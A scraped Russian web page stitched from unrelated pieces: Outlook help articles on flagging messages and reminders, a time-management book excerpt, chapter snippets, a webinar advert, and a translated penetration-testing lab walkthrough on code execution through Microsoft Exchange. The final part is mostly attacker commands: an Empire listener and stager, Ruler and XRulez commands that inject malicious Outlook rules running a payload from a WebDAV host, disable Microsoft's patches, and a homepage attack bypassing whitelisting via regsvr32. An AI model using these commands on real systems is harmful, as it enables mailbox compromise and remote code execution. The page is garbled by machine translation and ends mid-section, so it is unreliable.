Просмотр помеченных сообщений электронной почты
Outlook для Microsoft 365 Outlook 2021 Outlook 2019 Outlook 2016 Outlook 2013 Outlook 2010 Еще…Меньше
Пометки упрощают поиск и отслеживание сообщений электронной почты в Outlook. Вы можете пометить сообщения для себя, как визуальные напоминания, чтобы принять меры в дальнейшем. Вы также можете пометить сообщения, отправляемые другим людям, чтобы привлечь их внимание или отслеживать их ответы.
Просмотр всех помеченных сообщений
В почтовом ящике
Вы можете быстро отсортировать почтовый ящик, чтобы отобразить все помеченные элементы вместе. Выполните одно из указанных ниже действий.
-
В многостроковом представление щелкните У организованопо , а затем выберите пометка: Дата начала или Пометка: Срок.

-
В одностроковом представлении щелкните заглавную строку столбца Состояние флага.
Использование папки поиска
Сообщения, которые вы помечали, автоматически отображаются в папке «К поиску к ним». Если папка была удалена, вы можете создать ее повторно.
-
На вкладке Папка в группе Новые нажмите кнопку Новая папка поиска.
-
В диалоговом окне Новая папка поиска в спискеЧтение почты выберите Почта помечена к последующим, а затем нажмите кнопку ОК.

Примечание: В папке «К просмотру» отображается общее количество сообщений, а не только количество непрочитаных сообщений.
Использование быстрого поиска
Мгновенный поиск можно использовать для поиска помеченных элементов в выбранной или во всех почтовых папках.
К началу страницы
Эффективное совместное управление помеченными элементами с помощью Outlook для iOS и Outlook для Android
|
|
 Вы также можете просматривать и очищать пометки в путь. Вы также можете просматривать и очищать пометки в путь.
|
Просмотр помеченных ответов от других людей
Если вы хотите найти только помеченные ответы от других людей, отсортировать папку Отправленные или воспользоваться поиском.
Примечание: Эта функция требует, чтобы получатели также использовали Outlook.
Сортировка папки «Отправленные»
Вы можете быстро отсортировать папку Отправленные, чтобы отобразить все помеченные элементы вместе. Выполните одно из указанных ниже действий.
-
В многостроковом представление щелкните У организованопо , а затем выберите пометка: Дата начала или Пометка: Срок.

-
В одностроковом представлении щелкните заглавную строку столбца Состояние флага.
Поиск в папке «Отправленные»
Вы можете уточнить поиск помеченных ответов, используя дополнительные условия — тему сообщения или отправитель.
-
Откройте папку Отправленные, щелкните правой кнопкой мыши помеченное сообщение, которое вы хотите найти, найдите пункт Найти связанные
К началу страницы
Отправка сообщения электронной почты с напоминанием
Outlook для Microsoft 365 Outlook 2021 Outlook 2019 Outlook 2016 Outlook 2013 Office для бизнеса Office 365 для малого бизнеса Outlook 2010 Outlook 2007 Еще. ..Меньше
..Меньше
Отправляемые сообщения можно помечать, чтобы вы (или получатель) могли оповестить об этом.
Пометка для себя
Вы отправляете сообщение, которое требует ответа. Вы хотите убедиться, что не забыли о запросе и получаете необходимые сведения. Пометка для себя сообщает о том, что вы попросили других людей ответить. Добавив пометки, вы увидите задачу в области Задачи и обзоре задач.
-
Щелкните Сообщение >К последующим.
-
Щелкните Сегодня, Завтра, На этой неделе, На следующей неделе, Без датыили Пользовательские.

Так как сообщение будет в папке Отправленные, рекомендуем добавить напоминание для себя. Напоминания — это диалоговое окно оповещения, которое появляется, когда к ним нужно прибавиться, точно так же, как и для предстоящих собраний или встреч.
Чтобы добавить напоминание для себя, нажмите кнопку К > добавить напоминание. Введите дату и время появления диалоговых окна с напоминанием.
Пометка получателей
Пометка сообщения для получателей добавляет дополнительный акцент. В списке сообщений появится пометка, а над строкой «От» сообщения появится текст. Если получатель также использует Outlook, элемент будет добавлен в его список дел.
- org/ListItem»>
-
Выберите пункт Другой.
-
Проверьте флажок Пометить для получателей.
-
В диалоговом окне Настройки мы рекомендуем изменить текст по умолчанию Пометка на описание или действие. Например, можно ввести: Отправить Юлии ответ на вопрос о разрешении.
 Это текст, который получатель увидит над
Это текст, который получатель увидит над
Щелкните Сообщение >К последующим.
Для наглядности можно добавить напоминание. Напоминания — это диалоговое окно оповещения, которое появляется при сроке к началу собрания или встречи.
Чтобы добавить напоминание для получателей, проверьте флажок Пометить для получателей, а затем введите дату и время, которые должны отображаться в диалоговом окне напоминания для получателей.
Совет: Используйте осторожность при добавлении напоминания к флагу для получателей. Спросите себя, нужно ли прервать получателя в диалоговом окне напоминания или достаточно флага.
Как работают даты пометки в меню «К работе»?
Пометка элементов для последующего применения и напоминаний с помощью пометок. Для флагов доступны следующие стандартные даты начала, сроки и время напоминания.
|
Пометить |
Начальная дата |
Дата выполнения |
Напоминание |
|---|---|---|---|
|
Сегодня |
Текущая дата |
Текущая дата |
За час до окончания текущего дня |
|
Завтра |
Текущая дата плюс один день |
Текущая дата плюс один день |
Время начала текущего дня и один рабочий день |
|
На этой неделе |
Текущая дата плюс два дня, но не позднее последнего дня на этой неделе |
Последний рабочий день на этой неделе |
Время начала текущего дня плюс два дня работы |
|
На следующей неделе |
Первый рабочий день следующей недели |
Последний рабочий день следующей недели |
Время начала первого дня следующей недели |
|
Нет даты |
Нет даты |
Нет даты |
Текущая дата |
|
(все форматы) |
Отображается текущая дата; Выберите настраиваемую дату при желании |
Отображается текущая дата; Выберите настраиваемую дату при желании |
Отображается текущая дата; Выберите настраиваемую дату при желании |
См.
 также
также
Установка и отмена напоминаний
Пометка входящих сообщений для дальнейших действий
Добавление к сообщениям электронной почты элементов отслеживания
Пометка для себя
Выполните одно из указанных ниже действий.
-
В список сообщений выберите нужное сообщение. На вкладке Сообщение в группе Теги нажмите кнопку К следуйте и выберите нужный тип пометки.
org/ListItem»>
В открытом сообщении на вкладке Сообщение в группе Теги нажмите кнопку К следуйте ивыберите нужный тип пометки.
Если вы хотите напомнить об этом помеченных сообщениях, на вкладке Сообщение в группе Теги нажмите кнопку К сожалению ивыберите добавить напоминание. Дату и время напоминания при желании можно изменить.
Пометка получателей
Используйте дискреционные возможности при отправке напоминаний другим людям. Некоторые получатели могут не по достоинству оценить напоминания во время работы. Кроме того, можно отправить сообщение, помеченное датами начала и срока, а также дополнительные сведения в списке Пометить к. Таким образом, сведения будут доступны получателям на информационной панели сообщения без напоминания.
Чтобы отправить пометки, чтобы другим людям было предложено что-то сделать, перед отправкой сообщения сделайте следующее:
В открытом сообщении на вкладке Сообщение в группе Теги нажмите кнопку К следуйте ивыберите пометить получателей.
В спискеПометить для получателей в списке Пометить выберите тип флага, который вы хотите отправить.
По умолчанию сообщения, помеченные для получателей, содержат напоминание. При необходимости измените дату и время. Если вы не хотите включать напоминание, сключим его.
При этом вы можете пометить сообщения электронной почты к последующим, чтобы вы могли следить за ответами.
Как работают даты пометки в меню «К работе»?
Пометка элементов для последующего применения и напоминаний с помощью пометок. Для флагов доступны следующие стандартные даты начала, сроки и время напоминания. Вы можете настроить каждый из параметров.
|
Пометить |
Начальная дата |
Дата выполнения |
Напоминание |
|---|---|---|---|
|
Сегодня |
Текущая дата |
Текущая дата |
За час до окончания текущего дня |
|
Завтра |
Текущая дата плюс один день |
Текущая дата плюс один день |
Время начала текущего дня и один рабочий день |
|
На этой неделе |
Текущая дата плюс два дня, но не позднее последнего дня на этой неделе |
Последний рабочий день на этой неделе |
Время начала текущего дня плюс два дня работы |
|
На следующей неделе |
Первый рабочий день следующей недели |
Последний рабочий день следующей недели |
Время начала первого дня следующей недели |
|
Нет даты |
Нет даты |
Нет даты |
Текущая дата |
|
(все форматы) |
Отображается текущая дата; Выберите настраиваемую дату при желании |
Отображается текущая дата; Выберите настраиваемую дату при желании |
Отображается текущая дата; Выберите настраиваемую дату при желании |
См.
 также
также
Установка и отмена напоминаний
Отслеживание сообщений электронной почты, требующих дальнейших действий
Просмотр помеченных сообщений электронной почты
Добавление к сообщениям электронной почты элементов отслеживания
Добавление отметки «К исполнению»
Пометка для себя
- org/ListItem»>
-
В меню К сожалению выберите добавить напоминание.
-
Чтобы выбрать тип напоминания, выберите его в списке Пометить к.
Например, вы можете выбрать более конкретную фразу для напоминания, например Позвонить,Непереадваровыть ,Для ваших сведений или Просмотреть. Эта информация отображается на Панель сведений в сообщении.
org/ListItem»>
-
Чтобы изменить звуковой сигнал напоминания по умолчанию, нажмите кнопку и перейдите к звуковому файлу. Если этот звук не выбран, выберите его.
В новом сообщении на вкладке Сообщение в группе Параметры нажмите кнопку К .
Выберите дату и время в списках рядом с полем Напоминание.
После выбора даты и времени напоминание также появится на информационной панели.
Пометка получателей
Используйте дискреционные возможности при отправке напоминаний другим людям. Некоторые получатели могут не по достоинству активировать напоминания во время работы. Кроме того, можно отправить сообщение, помеченное датами начала и срока, а также дополнительные сведения в списке Пометить к. Таким образом, сведения будут доступны получателям на информационной панели сообщения без напоминания.
-
В новом сообщении на вкладке Сообщение в группе Параметры нажмите кнопку К .
-
В меню К сожалению выберите пункт Пометить для получателей.
-
В разделе Пометить для получателей, чтобы выбрать тип напоминания(по умолчанию к ней будет примечаться), выберите нужный флажок в списке Пометить к.
Например, вы можете выбрать более конкретную фразу для напоминания, например Позвонить,Непереадваровыть ,Для ваших сведений или Просмотреть.
 Эта информация появится на информационной панели сообщения.
Эта информация появится на информационной панели сообщения. -
Выберите дату и время в списках рядом с полем Напоминание.
После выбора даты и времени напоминание также появится на информационной панели.
Совет: Чтобы добавить пометку и напоминание для себя и других людей, выберите флажок Пометить для меня, выберите сведения для пометки и задайте параметры напоминания.
После того как помеченные сообщения будут отправлены, вы сможете отслеживать получателей. Если вы используете учетную запись Microsoft Exchange, вы даже можете найти и отслеживать ответы, которые вы получаете. Подробнее об этой функции читайте в теме Поиск помеченных сообщений.
Как работают даты пометки в меню «К работе»?
Пометка элементов для последующего применения и напоминаний с помощью пометок. Для флагов доступны следующие стандартные даты начала, сроки и время напоминания. Вы можете настроить каждый из параметров.
Для флагов доступны следующие стандартные даты начала, сроки и время напоминания. Вы можете настроить каждый из параметров.
|
Пометить |
Начальная дата |
Дата выполнения |
Напоминание |
|---|---|---|---|
|
Сегодня |
Текущая дата |
Текущая дата |
За час до окончания текущего дня |
|
Завтра |
Текущая дата плюс один день |
Текущая дата плюс один день |
Время начала текущего дня и один рабочий день |
|
На этой неделе |
Текущая дата плюс два дня, но не позднее последнего дня на этой неделе |
Последний рабочий день на этой неделе |
Время начала текущего дня плюс два дня работы |
|
На следующей неделе |
Первый рабочий день следующей недели |
Последний рабочий день следующей недели |
Время начала первого дня следующей недели |
|
Нет даты |
Нет даты |
Нет даты |
Текущая дата |
|
(все форматы) |
Отображается текущая дата; Выберите настраиваемую дату при желании |
Отображается текущая дата; Выберите настраиваемую дату при желании |
Отображается текущая дата; Выберите настраиваемую дату при желании |
См.
 также
также
Установка и отмена напоминаний
Отслеживание сообщений электронной почты, требующих исполнения
Поиск сообщений с отметкой
Добавление и удаление отметки «К исполнению»
Добавление к сообщению элементов отслеживания
Письма «к исполнению». Формула времени. Тайм-менеджмент на Outlook 2013
Письма «к исполнению»
Как правило, приходящая к нам в письмах информация требует от нас определенной реакции. Разные письма требуют разных действий, а именно:
– ответа – то есть сообщения какой-то информации или принятия решения;
– размышления – когда для принятия решения вам требуется некоторое время;
– постановки на контроль – вам необходимо через некоторое время вспомнить об этом письме, чтобы проверить состояние вопроса;
– принятия к исполнению – когда в письме содержится некая задача для вас.
Начнем с писем «К исполнению» как самых важных, требующих от вас большого количества действий. Для работы с такими письмами в Outlook есть специальный инструмент – флаг «К исполнению». Он устанавливается справа от темы письма в специальном столбце.
Поставив на письме один из флагов к исполнению (их несколько, разных цветов), вы фактически превращаете письмо в задачу. С этого момента в Outlook 2013, в отличие от предыдущих версий, оно видно в панели задач при календаре, его так же, как и любую задачу, можно помещать в категории «1-День» и «1-Неделя» и контекстные категории («Шеф», «Клиенты», «Поставщики» и т. д.). Письмо становится полноправным элементом вашей системы управления задачами.
Бывает, что на письмо нужно отреагировать в какой-то точно определенный момент. Например, в письме содержится просьба «Позвоните мне, пожалуйста, во второй половине дня в четверг». В таком случае стоит установить время оповещения. В нужный момент, например в 15.00 в четверг, прозвучит сигнал и в окне оповещений появится это письмо.
Отметить письмо «к исполнению» и поставить на него оповещение можно следующим образом.
1. Кликните на письме правой кнопкой мыши и выберите в контекстном меню пункт «Выбрать категорию», а в подменю – «Все категории».
2. Присвойте категорию «1-День», если содержащуюся в письме задачу нужно выполнить в течение дня; «1-Неделя» – если в течение недели.
3. Присвойте письму и контекстные категории, если это необходимо (например «Клиенты», если оно потребуется в момент общения с клиентами).
4. Опять кликните на письме правой кнопкой мыши и в контекстном меню в пункте «К исполнению» выберите подходящий флажок.
5. Если необходимо оповещение о письме – в том же контекстном меню выберите пункт «Добавить напоминание». В появившемся окошке введите время напоминания и текст, который появится в окне напоминаний. Например: «Нужно позвонить!» или «Необходима встреча».
Иногда есть смысл не превращать письмо в задачу с помощью флажка «К исполнению», а просто перетащить его мышкой в раздел «Задачи». Тогда создастся новая задача, в которой в поле заметок будет продублировано содержание письма. Аналогично можно создать встречу, перетащив письмо в раздел «Календарь».
Тогда создастся новая задача, в которой в поле заметок будет продублировано содержание письма. Аналогично можно создать встречу, перетащив письмо в раздел «Календарь».
Данный текст является ознакомительным фрагментом.
Состав письма
Состав письма Подготовка каждой рассылки начинается с ответа на вопрос: о чем будет это письмо? Унас уже есть перечень контента, остается только выбрать, что из него подойдет на этой неделе. Например: анонс текущей акции и подборка хитов.Решение нужно принять минимум
Верстка письма
Верстка письма У нас есть функциональный шаблон, внедренный в рассылочный сервис. Остается только вставить в него подготовленные материалы:• подгоняем компоновку шаблона под текущий состав письма (например, выстраиваем следующую последовательность блоков:
Пишем письма
Пишем письма
А теперь – момент истины:-) Мы заложили прочный фундамент из типов контента, универсального шаблона и отлаженного процесса подготовки e-mail кампаний. Остается начать писать письма.Конечно, это непросто. Сделать творческий процесс более гладким вам поможет
Остается начать писать письма.Конечно, это непросто. Сделать творческий процесс более гладким вам поможет
Тема письма
Тема письма Тема письма – как правило, первое, что видит подписчик в почтовом клиенте и что привлекает его внимание. Именно тема (а в случае, если рассылка уже зарекомендовала себя, то и имя отправителя) побуждает подписчика открывать письмо и знакомиться
50. «Письма счастья»
50. «Письма счастья» Еще один психологический прием, который основывается на том, что люди любят побеждать.Вы делаете простую вещь, рассылаете потенциальным и существующим клиентам письма или листовки с текстом: «Поздравляем! Вы выиграли возможность приобрести по
V. Манера письма
V. Манера письма
Теперь, когда вы знаете все элементы продающего текста и понимаете, в каком порядке их лучше располагать, настало время изучить способы подачи текста. Как именно строить фразы, на что делать акцент? И чего лучше
Как именно строить фразы, на что делать акцент? И чего лучше
Письма «к исполнению»
Письма «к исполнению» Как правило, приходящая к нам в письмах информация требует от нас определенной реакции. Разные письма требуют разных действий, а именно:? ответа – то есть сообщения какой-то информации или принятия решения;? размышления – когда для принятия решения
Письма на контроле
Письма на контроле Предположим, пришедшее вам письмо не содержит задачи, которую необходимо исполнять. Но оно требует от вас ответа, либо размышления, либо сохранения вопроса на контроле.Обычно такое письмо оставляют в папке «Входящие», чтобы потом оно напомнило о себе.
Письма на контроле
Письма на контроле
Предположим, пришедшее вам письмо не содержит задачи, которую необходимо исполнять. Но оно требует от вас ответа, либо размышления, либо сохранения вопроса на контроле.Обычно такое письмо оставляют в папке «Входящие», чтобы потом оно напомнило о себе.
Но оно требует от вас ответа, либо размышления, либо сохранения вопроса на контроле.Обычно такое письмо оставляют в папке «Входящие», чтобы потом оно напомнило о себе.
Вид письма
Вид письма Большое значение имеет то, в каком виде рассылается электронная почта. Результаты исследования японской компании е-mail-маркетинга ROOT Communications Inc. показали, что HTML-письма с рекламой имеют больший успех, чем текстовые. В ходе исследования было разослано (с
Пишите благодарственные письма
Пишите благодарственные письма Слово «спасибо» никогда не выйдет из моды. Нам всем приятно принимать благодарность, так как она подтверждает значимость наших поступков. Их отмечают с положительной стороны, мы помогли другим людям. Настроение улучшается.В деловой среде
Планирование, расстановка приоритетов и выполнение с помощью календаря и задач Outlook
Планирование, расстановка приоритетов и выполнение с помощью календаря и задач Outlook
Кредит изображения: доверенные отзывы
Расписание по требованию
7 октября 2022 г. — 14 октября 2022 г.
— 14 октября 2022 г.
Продолжительность 60 минут
Уровень Базовый, средний и продвинутый
Идентификатор вебинара IQW22G0713
Вы ежедневно сталкиваетесь с дилеммами, пытаясь понять, с чего начать свои задачи? Списки задач могут быть ошеломляющими из-за большого количества пунктов, которые нужно выполнить. Некоторые могут подождать, но другие срочные и требуют немедленного внимания. Когда у вас есть 5 или 6 срочных запросов одновременно, выбор, над которым работать в первую очередь, может быть мучительным.
Некоторые могут подождать, но другие срочные и требуют немедленного внимания. Когда у вас есть 5 или 6 срочных запросов одновременно, выбор, над которым работать в первую очередь, может быть мучительным.
Принципы, изучаемые в этой программе, решают загадку за вас. Выявление взаимосвязи между календарем и панелью дел, списком дел и задач — это первое, что будет рассмотрено на этом занятии.
Вы узнаете, как использовать Календарь в качестве рабочего инструмента. Календарь можно использовать не только для встреч и совещаний. Это отличный инструмент для обретения самодисциплины и совершенствования методов тайм-менеджмента. На этом занятии вы узнаете, как:
- Планировать свой день для эффективности и результативности
- Использовать принципы «Работы в зоне» и управления энергетическими циклами
- Реализовать идеи планирования вперед, напоминаний и файлов Tickler
- Добавьте личный календарь, чтобы улучшить баланс между работой и личной жизнью
- Убедитесь, что задачи и сроки не ускользают из виду
- Используйте возможности расширенного диалогового окна
- Закрывайте каждый день (COED) и легко переносите незавершенные задачи на будущее
- Использовать обратное планирование
- В части веб-семинара, посвященной задачам, вы узнаете, как:
- Определите различия между списком дел, задач и панелью дел
- Настройка заголовков столбцов в каждой папке, что позволяет просматривать информацию, относящуюся к проекту
- Создание новых папок для множества проектов и списков
- Используйте представление задач в своих интересах
- Удалить выполненные задачи из папки рабочих задач
- Сортировка и расстановка приоритетов 4 способами
Обзор веб-семинара
Некоторые люди используют Outlook только для электронной почты, встреч и собраний в календаре. Если вы один из них, вы оставляете около 85% возможностей Microsoft Outlook нетронутыми и неиспользованными.
Если вы один из них, вы оставляете около 85% возможностей Microsoft Outlook нетронутыми и неиспользованными.
Этот веб-семинар научит вас использовать Outlook в полной мере, а также даст множество советов, приемов и рекомендаций по использованию календаря Outlook и задач Outlook в тандеме для беспрецедентной производительности. Примите участие, и вы будете на пути к большей продуктивности и достижениям.
Кто должен присутствовать?
Подходит для любой отрасли. Им просто нужно использовать Microsoft Outlook как компанию.
Зачем вам посещать?
Когда ИТ-специалист установил Microsoft Outlook на ваш компьютер и дал вам краткое руководство по загрузке программы, настройке электронной почты и добавлению подписи вашей компании, он покинул ваш офис, отметив свою работу как выполненную? Возможно, но он оставил вас исследовать методом проб и ошибок многие функции Outlook и огромные преимущества производительности этих функций.
Не тратьте больше деньги на ветер, случайно обнаружив функции повышения производительности Outlook. Возьмите под свой контроль этот мощный инструмент, посетив этот вебинар. Вам будут показаны не только расширенные функции, но вы узнаете о преимуществах этих функций с точки зрения тайм-менеджмента. Outlook может стать вашим партнером и помочь вам справиться с задачами 21 века и перегрузкой заданий.
Возьмите под свой контроль этот мощный инструмент, посетив этот вебинар. Вам будут показаны не только расширенные функции, но вы узнаете о преимуществах этих функций с точки зрения тайм-менеджмента. Outlook может стать вашим партнером и помочь вам справиться с задачами 21 века и перегрузкой заданий.
Карла Брандау — ведущий специалист в области тайм-менеджмента и Microsoft Outlook. Более двадцати лет она обучала своим инновационным методам повышения производительности в ведущих корпорациях, таких как Motorola, Coca-Cola Enterprises, Panasonic и BYD America. Более 85% организаций, нанявших ее, приглашают ее снова для повторных наймов.
Она написала 101 совет по тайм-менеджменту для занятых профессионалов и подготовила наглядные практические руководства для Microsoft Outlook 2010, 2013 и 2016. Национальная ассоциация ораторов.
Microsoft Exchange — выполнение кода — лаборатория тестирования на проникновение
Получение доступа к почтовому ящику пользователя домена может привести к выполнению произвольного кода с использованием обнаруженных учетных данных. Ник Ландерс и Этьен Сталманс обнаружили различные методы, которые включают злоупотребление общими функциями Outlook для выполнения полезных нагрузок и первоначального закрепления за компанией. Код можно выполнить через:
Ник Ландерс и Этьен Сталманс обнаружили различные методы, которые включают злоупотребление общими функциями Outlook для выполнения полезных нагрузок и первоначального закрепления за компанией. Код можно выполнить через:
- Правила Outlook
- Домашняя страница Outlook
- Формы Outlook
Правила Outlook
Microsoft Outlook имеет функцию, которая позволяет пользователям автоматизировать определенные действия на основе критериев сообщения с помощью правил и предупреждений. Одно из этих действий: запустить приложение
Для этого метода требуется наличие сервера WebDAV, на котором будет размещена вредоносная полезная нагрузка. Файл конфигурации WebDAV можно найти в следующем месте, и разрешения должны разрешать анонимный доступ.
/etc/apache2/sites-available/webdav.confКонфигурация WebDAV
Empire можно использовать в качестве сервера управления и контроля. Следующие команды настроят прослушиватель на порту 8080.
прослушивателей http установить хост http://10.0.2.21:8080 выполнятьEmpire Listener
Из Empire можно настроить стейджер, выполнив следующие команды:
использовать установщик windows/launcher_bat установить прослушиватель http выполнятьEmpire Stager
Файл BAT можно легко преобразовать в исполняемый файл с помощью конвертера Bat To Exe Converter.
Конвертер BAT в EXEНик Ландерс разработал скрипт Python под названием Rulz, который можно использовать для создания произвольных правил. Этот скрипт требует три аргумента: имя правила, триггер субъекта и путь к файлу.
python3 Rulz.py \10.0.2.21\webdav\pentestlab.rwzRulz — Создать вредоносный файл правил
Сгенерированный файл правил можно импортировать в Microsoft Outlook из функции «Правила и предупреждения» .
Правила и оповещения Правило будет запускать произвольную полезную нагрузку (pentestlab.exe), размещенную на сервере WebDAV, как только в почтовый ящик пользователя поступит электронное письмо с темой pentestlab.
Тестовое письмо будет доставлено в папку «Входящие» пользователя с триггером.
Прибытие электронной почтыБудет выполнен этап и установлен канал связи с сервером управления и контроля.
C2 — Связь агентаКоманды могут выполняться из PowerShell Empire для выполнения действий после эксплуатации.
взаимодействие 7D1PCZWL системная информацияEmpire — информация о системе
Для этого метода требуется доступ к графическому интерфейсу Outlook, чтобы импортировать вредоносный файл правил. Однако правила можно внедрить из оболочки или импланта с помощью линейки, если были получены учетные данные почтового ящика. Следующие две команды проверят правильность учетных данных и существующих правил Outlook или правильность внедрения вредоносного правила.
linear-win64.exe --email [email protected] --имя пользователя pentestlab --пароль Password123 --insecure check правитель-win64.exe --электронная почта pentestlab@pentestlab.Линейка — проверьте учетные данные и правила отображенияlocal --имя пользователя pentestlab --пароль Password123 --insecure display
Вредоносное правило можно добавить, выполнив следующую команду.
linear-win64.exe --email [email protected] --имя пользователя pentestlab --пароль Password123 --insecure добавить --location "\\10.0.2.21\webdav\pentestlab.exe" --trigger "pentestlab" --name pentestlaboratoriesЛинейка — Добавить вредоносное правило
Электронное письмо, содержащее триггер, может быть отправлено из линейки.
linear-win64.exe --email [email protected] --имя пользователя pentestlab --пароль Password123 --insecure send --subject пентест --body "пентест"Линейка — Отправить электронное письмо
Как только электронное письмо поступит в папку «Входящие» пользователя, будет выполнена полезная нагрузка, и откроется канал связи между хостом и сервером управления и контроля.
Ruler — Empire Agent Альтернативный инструмент для внедрения вредоносных правил — XRulez. Инструмент может быть запущен с скомпрометированного хоста Windows. У пользователя должен быть открыт Outlook, чтобы инъекция прошла успешно. Выполнение XRulez с опцией -o проверит, запущен ли процесс Outlook.
Инструмент может быть запущен с скомпрометированного хоста Windows. У пользователя должен быть открыт Outlook, чтобы инъекция прошла успешно. Выполнение XRulez с опцией -o проверит, запущен ли процесс Outlook.
XRulez_h64e.exe -oXRulez — процесс Outlook
Корпорация Майкрософт выпустила два исправления для решения проблемы вредоносных правил Outlook. Эти исправления можно отключить в реестре с помощью параметра -r . Отключение исправлений не требует повышенных привилегий.
XRulez_h64e.exe -rXRulez — отключить исправления
Параметр -l отображает список профилей MAPI, установленных в системе. По умолчанию используется Outlook.
XRulez_h64e.exe -lСписок профилей MAPI
Вредоносное правило можно внедрить, выполнив следующую команду:
XRulez.exe -a --profile Outlook --name Pentestlab --trigger pentestlab --payload \\10.0 .2.21\webdav\pentestlab.XRulez — Внедрить вредоносное правилоexe
Домашняя страница Outlook
Домашняя страница Outlook — это устаревшая функция, которая позволяет пользователю настраивать представление по умолчанию для любой папки Outlook. Внешний или внутренний URL-адрес может быть загружен и отображен всякий раз, когда открывается папка. ieframe.dll используется для отображения содержимого URL-адреса. Этьен Сталманс обнаружил, что можно внедрить вредоносную страницу в функцию домашней страницы Outlook, чтобы получить выполнение кода. Полезная нагрузка будет запущена, когда пользователь выйдет из папки «Входящие» или при перезапуске Outlook. Эта атака может быть выполнена непосредственно из Ruler. Выполнение следующей команды отобразит текущую домашнюю страницу.
./ruler --email [email protected] --имя пользователя pentestlab --пароль Password123 --insecure homepage displayЛинейка – отображение домашней страницы
Просмотр домашней страницы из Outlook позволит проверить существующую настройку.
Атака на домашнюю страницу Outlook основана на визуальном базовом коде, встроенном в файл HTML. Файл может быть размещен на веб-сервере Apache. Следующий код был получен из вики Ruler на GitHub и был изменен для выполнения вредоносного скриптлета через regsvr32 метод, который обходит решения для внесения приложений в белый список.
Код домашней страницыRuler может внедрить вредоносную домашнюю страницу с помощью следующей команды:
